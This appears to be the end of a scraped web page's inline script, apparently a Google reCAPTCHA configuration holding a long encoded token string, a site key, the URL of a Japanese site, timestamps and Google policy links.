VMwocRHz4PbsOMwobDmMK5w6/CgU3CicKGw7FkGmvCucOoasOfwojCqGJMwrnCjcOMwpszIcOpwpxuacK8IirCr8Ocfg/DgX7DiQ7DvD7Cl8Oaw4dAw67DokJ3TSRSw7fCn0TCg0smME8mUcOpVsKgMm/Ch8OAYWIzZmLDt3vDiMKuwrknwr3CjsK9wptZwqYsw6DCvTPCtMKsEV7CjHXDqnA2w6XDjsKbwqFFdMK/worCpU49w6XClsOSwp0vw7PCtWMvGMOcXCrDucOQJcOzw54aw54vPHnDpcKIATPCriVqwo0pUcOHwrzDsz/Cp8KbwoZIw5fCrgA4wr0Uw7/DnzPDp1LCo8KNw5rCvD3DiMOtwpjCo8OlwqgGwqvDhElBTWYZwqlCPcKsP8KKEMOuw6NjTBDDuGbDuSbCrsOWNlnCtsK8wr7Cl34Qw53CtsK3EC/[base64]/Dp2QOMg3CtsOIR8O3wpJdw5zCnMOoU8Ozw77DscKYRCDDm8KWeMOLwqTDqHpPw45pw7rDv8OuO1ABw5jDhgEQwobDt3DCszkhT3jCuMK/w6/CsShbw6fDmMKMM2pEw6zDszMowrLCjE4Hw6XDhsKRa8Kbw6ppw7MvG8OfJAzDvsKMRMOxaArDhnkMLWZzHH7Du1BGMVvDtMOlL149w5Rrw6QWDX8yGMO3wp7CtUzCucORPhrCh8KGK28awrtZwrBmcsOraMOZwpkUwp7Cq8ONw5UPwoBowqAwCynDrG/DpcKCJEkqw4jCrTPCmsOHwpMVcsOyw4TCqHk4dMKDAgnCqcOHVcOfw7s+wqUtw4B3w4s1P8ODWCoXwrNyw4TCtcObeUo8w5jCp00WGMKMw7bCiMOCwq0zT23CncKhUMO2PRzDiDbDjEzCtsKfI27DjhzCtEbDusKYw5bCoEMXCkI/[base64]/CoQbCj8O9w6/DujLClR7Co8OowoTCosKRSsO8wodtCXI4cUTCpGfChklzw43CvcOMeUYWJMOfwofCnmPCqwhOw67Do0tfL8KYH3nCuzDCnMK+F8ObKC/DrcK8ccKdBsO6w4bDrhhqJV3DiT4SwoJXw5rCsMKkb8OgJMK1MMKJw5LDhMOewpJzw40gw5nDn0PCpTMGfmxFw4oWw5fCiE1PUX4SXSJkw7U7Iw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeCU94oAAAAAEL_MFZ7NsY7DL_RLRjlpycs3v_z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,284],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kitahiroshimawakaba.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eyxfVpeMSLIQj1+AVJrSrDpQGnjW7INWB1w8qYPLXoI\\u003d\x22,1,0,null,1,1769453115006,0,0,[169],null,[171],\x22RC-M35KiTk_X7xJgQ\x22,null,null,null,null,null,\x220dAFcWeA5pDoq8IQGw5QeIITe8P1LsD_wM4Yn4IppoKJuY5mA7KQWTwyT0bhhleWZrS-pipE5DpNs3Q-hrB6eHYwlpI6d-aoaEwA\x22,1769535914764]");
    </script></body></html>